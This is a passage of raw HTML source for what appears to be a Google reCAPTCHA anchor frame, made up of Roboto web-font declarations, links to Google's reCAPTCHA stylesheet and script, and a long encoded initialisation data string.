U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="NOf33JStXPRlJr5fxWjFHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="NOf33JStXPRlJr5fxWjFHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NOf33JStXPRlJr5fxWjFHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/DkxvDiyzDuMOnwqJNw7rCjcOMwoJzwqpHwp0hwoYFw7XDjsKXfCXDmi7Cky/Cu8OSdMOQacKFBMO/U8OGDsK1JBhzZDXChMKtN8OOwrMBOCYwDcOjwoxcLcOaO8OEHsK2wq/DlMO6wrYUe8OEIA7CszLDgl/Csm7CgWNdwoE0R2gOd8KewrrDp1vDiDIHw4PCulnDtsOjdcKHwqNEwrvDucKRwokDwrrCmsKew7hAw5hKwrLDiMOQw6LCnSLDlx7Cv8OmfRzCuMKdBMONwr/ColjDhcKGw5JdSsKYw7EZNsOHa8KrwrcGM8KAw5XDhcOuVArCpm/DsWUYwrUAb29+JT3DjWPCs8OGBT9Bw4Aowo17w5XDn8Kkw5kMFsKYw7p7wroHwrnChDvDu33Cv8Kmw6XDv13CkMOawp7CnS3ChsOjc8KSLw7CpB7CkVfDjcOMNFR6wq/DqcO6w49CSANIwo3Dq3fDvMKXZTTCsMOyw7DCtsKQwrXCnsKrwo88wrvCrHrCiD3CrW7Ds8K+OBzDnMK9CsOQZMOgG3FRw4LCnX3DtBMBw4nCnMOmwpVvM8K8LxVhHMK8w70wwqfClsOxHMKXcSlBwr/Du2/DsEo4JRPDjMOIwqlbw4BcwrzCkmnCucOdccOSwq4fJsOnDMKQw4TDpWEEEMODQ0nCnhHDpQIeXMOiw4zDon8iecKewr9AJcOcXBjCtsK6IsKncMOkCyjCg8ODC8OsJm0QaEjDnMKML8KowqlpA1BSw5UNZsKdw7/DpcOOJsKdwqZiaU/DokDCs0tdI8KOMcOdw7bDrjvDpsKBAcOACFrCl8ODCXgUeDDCvi/CisOgw4zDuTbDl3xxw4x6RBg9AlZoacK7wpPDug/CggTDjsOGw6cLwoBvwp48ZcK7YcOlw49/DRoDfF7Dn34FbsO2wpxDwr/CpcO3SsKdwo3Co8ORwoPCosOPPsKJwpBQTMOJwrvCjsOwwrDDk8O3w6s2N8KqbsOEw7rDi8KPw5lKwpLDgMO7fwQ8Eytyw7Z/cVYNw7gVw6cUS3jCjMKzw7JUwqVBShnCtsOAQy7CkwIKwoHChMK7fSDDozoAwqDDkcK5w4zDtsKMwo8CwotTBkQtE8Omw7vDhhTCj2N+ZzPDqsOgVMOCwr7Dt8KUw7TCqMKNw5jCiQBkwoFGD8KKYMOEw5fCo2AFwq8vdsK0J8Ogw5HDmMOawot3J8KHwqw/PcKuVyNEw4DClsOJwpHDmigpV1taXcK2wozDnRJCw7MoecO2wqtKQsKxw7nDmExWwokWwoZjwo4TwqvCtE/CrcKAHgvCm1HDq8ORJVTCvMK+VyLDvcOHUXslw67CnnvDucO9eMK6fTrCksKxw43DiMKGwozDnlIzYntxaMKEOlF7wp9lUMOowpN7GTI0w7zCtAw5EQhBw4TDtsOHMMOEw4djw7FUwoIawpLDkkxXES4KKhBMLELCi8OIdQsiLW7DkmzChznCnsO+M3FlFmtwRsK3wo/DpmgNBiIZw6TChcOKAMOaw4UMQsOLG31XZHbCpMKOIg7CpwF9YcKsw7HCtsKtEMOdXcOQICHDh8OgwrXDsRPDlkBHZMKtwpXDg8KLw6RAw7kfw5XCpGTDvg1eF8OnwpbClcKtADJVZsKgw6AJw7XDjGPCl8KReFk+w78UwoxIEsKtTQQ8T8OBCMORwqPCgEBHwptiwo/DuW8iwoQPw43DmMKFJcKRw5XCuwBKw5NnDy46w6nDr8KTw7DDl8KuW2bDgj/CpcK3UDYABC7DosK0GsO0aQtkFgwfFn7DgcOXBUAvJ1pawo3DigXDoMKrw7pNw7rCj1pnwpUqw559RkbDmcOXO8OCwonCoMKuXMOMaMOCHjt9IQZFFTB8w63CoUrClAUmFjPCp8O/[base64]/DnMOTwpILcXjDmMOewoHDqxNtw4TDmcK6K8K9w7XDqjrDjcOgwr3CjcK1wo7DnMO2wo3DpW/DlMOJw4VmTixvwpPCncOyw4DDvCcaFx/[base64]/ChVxwMsObGgHDkcKpw6BuJXnCmkDDvXHDkMKswqTDksOyw4hbPGrCmBHCpR9+EMKDw7rDmDjCnGjDtUVgG8Kqwpo2NSoqDMK2w508w5jCoMOCw7VMwr7DgAkzwrnCrjDCgsK0w7J8eEHChQ/DgWHCoTjDjsOUwr4IwpTCoHJHDsKSKSvDihRLMS/[base64]/X0zCqz7DsHkUwr1aVghvwqQ1JcOmJHXCvCfCkcO/w5Aow4NlwqfCqXLCrMOxwrxgwqlxw7RNwrovGiTChsO+wo0rAsOiXsOhwoFRTQNzFwkNHsKxw5A2w5rDqWg7wpHDu24nUsK9fsKtUcKnXMOow6oWNcO9w4YTwq/DoT1FwosgFMK9wqs3IhlnwqwhDU/DhHd6wrt/MsKIw5nCqsKCFnFzwrlmPTfCjhTDmcKKw7UXwqpwwojDvQXCt8KTwpDDpcO5IjlFw5TDuU/[base64]/HkrDgsO/[base64]/woNcBsKocVzCq8KPajEhQB82XsOwY8KwQcKewpJLYl3CunfCl07DmMOmwoRLTxDDtMKqwrvCuMKWwqPCvcOIwqRkXsKYGjgjwr/CrsOGRyDCm1lmS8KpOGrDpMOOwqlmFMKFwo5mw4TCh8O0FBM7w7/CvsK7Gks3w5PDqhvDi07DnMKDCsOoJCITw5nDvSrDhRDDkxhiw4Z4MMObwpXDmjBOwrdvw5YpWcOGwr8vByLDozzDlMKIwp9ZMcKIw5pCw69twrxjw7JPwoI2w5vCisK2CFrDi013w60uwoLDr0PDi1xXw5V/woh+w58uw5HDoQIvRcKqQMOXw4HDo8Ovw41JwpHDucO3wqPDj2YPwp0Cw7rDoQrCpHPDgHbCu37Cq8OOwqvDhcKXZ3pEwq0LwpnDhEDCrsO/[base64]/[base64]/XmMiCQTDp8OcGgYjw5TCq0/Co2zCtsKewqrDkMKrVRfCtAnDi2Z0EW3CiWfCsiDCjsOQCg/Dg8Kiw4vDq15KwpZGw7DCvUnCkMOIBcK1w4/Cp8O1w77CkS1+wrnDllhywofCscOGwrrDh0VWwpvChUnCj8KNC8KfwpnCgm8awoNIf3jCu8KYwqQfwqVGBDZ8w7LCjxhVw69qwqvDkAQyHBRIw5Mnwr/CplMWw4tXw4nCtHTDmsOEUMOYw6LDj8KDXMOYw64pbcKZwr00wowbw7/CkMOjInQ2wpXCgsOfwp0/w6vCpxfDv8K3FwTDqDp1wrbDkcKJwq9gw411TMKnTSppMlBHCsK/OsKsw65TalnDosKITHDCuMKywqnDu8Kiw5ZfZcKOEcOAL8OaR0wfw7klFyHCs8KUw5kNw4cAYA1Lw7zDhT/[base64]/asOsw7bCrwbCuREIAsKSDMKVwoTDsjnDm8KYwqTCkcKLwpw4JznChcOAA24/b8KAwrMUw74ZwojCtwdOwrF5wpXChxRqckUNXHbCkMONIsKjfglQw49GNMKWwpM0YcOzw6QVw6DCkGFdScOcDUR2J8OgMGnChXvCmsOgbCnDlRsgwpJXUzEEwpfDig/CggxVHxINw7/DiWhrwrJ/woRgw7ZnfMK7w6PDqSXDtcO2w5rDs8OPw6dJBsO/woQmwroMw4UDYcO0BMO0w67Dv8Krw63DmUDCpMO4w5HDhcKgw7tAVnEMw7HCo3HDk8OFUiV5QcORCQgOw47DncO4wpzDvB1dwoIawoZvwpTDiMK4HAoBw5bDisOue8Obw5BcCDTCosKrOgUaw7BeHcK/wqHDryjCkFfCscOwAGvDgMODw63DncOWQzHCmsOKw48VOX/[base64]/w4PClVdewqwzw6PCmxLDpMO2YB8kwq4XwqcyTcOZw5NCw5DDp8KiE08dTEQkZCwZKiLCoMKIAmdpwpTDg8OZw43CkMKww55Awr/CpMOjwrzCg8OqNn4qw6JHJsOaw6HDuw/DusOaw7c/wp9/BMOdE8OGZUHDoMONwrPDoVBxRTQ9w6UUC8K3wrjCiMOmYU9TwpNSBMOyWVzCpcKwwolhOMODc17CiMK0P8KfbnkITMKUPRcXJyMowo3Dt8O8AcOUwpx0bx/CqWPCuMOkbiY2w54gIMKndgPCtsKdCgFFw5vCgsKvLGMtBsKfwrELLgF7WsK2ZEzDugnDvGwheWjDuHo6w6BLw7wJACVTaFXCiMKhwptzY8K7P19HAsKbVVoawqwVwpHDolB/Y0/Dgi3DkMKBIMKKwqHCsXZAW8OEwp9CesOeMCrCil4qElA5H1nCkMOlw5rDhMK+wpLDgsOrH8KGQGgww7/CgU1AwpZ0a8K4fjfCqcK3wozDgcO2w5/DtsOQAMK+LcOZw6bCkw7CosK4wqwPYkpqw53DmMOWKsKKZcKEJcOsw6oBFx0/TwQfVH7DtlLDpArDtsOYwqrCr0vDjcO1RcKFZcOQaDYGwpdMH1Ygwq8SwrHDk8OJwphvUXHDuMO8w4vCq03Ds8ONwoZ/ZsOiwqtYH8O6SxTCiy18wo1VSRvDuA7DhlvCqsKuOcKFPS3DucO5wrzCjUB2w6nCqMOEwrrCnsO7VcKHJ1FfO8KLw7wiIQjCux/Cv3LDtMO5JXYUwrFwXjFmQ8KmwqXCrcOYQBPDjAIwG38mNTzDuXAXbwjDiHbCqxxXEBzChsKHwqrCqcKOwp3CgTZJw4jDvMKywqEcJcKoYcK+w4I3w6Baw63CtcKXw6JcXG03AMOIcTApwr1/[base64]/DoELCtMKEGMKOwr/DlcKIZcK/w6cvw6MOw6dBHsKywpxEwp0kKHzCqlvCv8O8DMOVw7zDjEvDoRMATynDksKgwqvCvMKMw6fCv8O4wr3DgAPCi0o5w55uw4jDrMKywrvDmMOiwoTCjy/Dk8OCNEt0YTJuw7PDuCjDhsKEc8OnHcK7w5/[base64]/ahHCrsKpWydlw5bColfCksOdBVjDqMKjLmFaw6BTwpc8w5UKw5xZW8OQL13DtcKgPcOOCWpGwp3DvxPCksObw71yw74kesO5w4tUw55bw7nDi8OWw7FpIG1rwqrDhsKxb8OIXhzCgGxvwqzDnMO3w7Y7NV18wp/[base64]/DjsK6w5RZwqhAKcKEVsKLw4jCtQnCsWXDl3bDocKtXsOxNsKiN8KuKMO0w51Tw7fCoMKkw7LCpcO2w7TDmMOoZg8Dw51/VsOQDijDmcK1UFzDu38YTcKDCMK6WsKhw4J1w64gw6h+w5pANF0KcxbCuFM2wofDucKKWTXChQbDncKHwrdgwrDCgGfDlMOeEsKBZh4LIsO+S8Kob2HDt3nDi2BLZMKiw5HDlsKXwo/DmgzDsMKlw63DpEDDqVtmw5YSw5Y5wotRw7bDrMKGw4nCj8OIwogAfTMzIE/[base64]/DpiVfwq/[base64]/[base64]/DtyfDhDI+JMOKwqwYF8KlSXPCqBZtw6fCtMO+JMKVw7fCmlHDjsOMGy7ChjjDv8O/GsOKd8OPwpTDi8KsCcORwq/Ct8KPw4LCixjDq8K2O0xQRHXCiEZfwoomwr9jwpLCpSZ1AcKoIMOsN8Otw5YhGsK3wpLCnsKFGx/[base64]/CmirCnjR7w5UcfjHDsDfDi8Oww5AXKhDDgsOjSjIew6LDgMKEw7jCrR1PTMOZwogOw7pAO8OyLMKId8K/wpNOLcKEH8OxVcOmwoLDl8KIYQ1RbCJPcSBQwoI9w6zDrMKvecOcSAvDh8KyZkY4aMKFB8ORw4bCnsKkcThWwrrCqwPDp2fCu8OGwqDDjgdJw4kzLH7CtX/[base64]/[base64]/AUTDq8OIIcKRN1rDgsOyA8KUPQLDjcK7GcOxw5kCw5Z4wpfCh8OtMcK6w7w7w4xtLVbCisOXM8OewqLCscKFw59vw6DDksO5IH8/wqXDq8OCwpxrw7vDssKAw4U/wqrDqnzDkkoxMDNBwowew6rCqCjCmmXCgUh3R3c7fMKdFsOUwpHCqgzCtBTCkMOkIgI+fsOQVHU/w44RQmFDwo4ZwonCpMOfw4nDusOCewZjw7/[base64]/Di8KCVE1RCDXDusOTd13Cr1PDpF8zw5ZLW8OTwrZ/w6bCnUsrw53DtsKFwqR4PMKLwovCu1nDp8KLw5RlKg4jwp3CpcOlwr/CtBdteSMVK0/CmMKxwonCiMOwwoRyw54Iw5/DisOLw5ULWWfDqDjDoTFiDAnDlcKBFMKkOXRpw6HDrEAQRArCg8OjwpRHRcKqWyA7YBpwwrc/wobDvsOnw7nCtxUJw5HCj8OKw6/[base64]/Cj3HDnsKTw451I8OzTsO2SFjChwzCssK1G2rCkMKvF8KVL0bDo8OwAD0/[base64]/DrsK0wqsbwpXDgsKZUXvCgVMfwo/[base64]/CsDrDmsOlw4QNR8KewpFQAhVcw4/[base64]/V8OlacKtwoECw5LCu1J9aXlKMcK9GVrCvcKFXEZew5XDjMKZw7xYCTXCjADDnMOwBsOENDfCnRwdw7YmHiLDl8OMBcOKFWJWTsKmP3F7wpc0w6rCvMOaQhLCvyt6w6XDqsOLwroE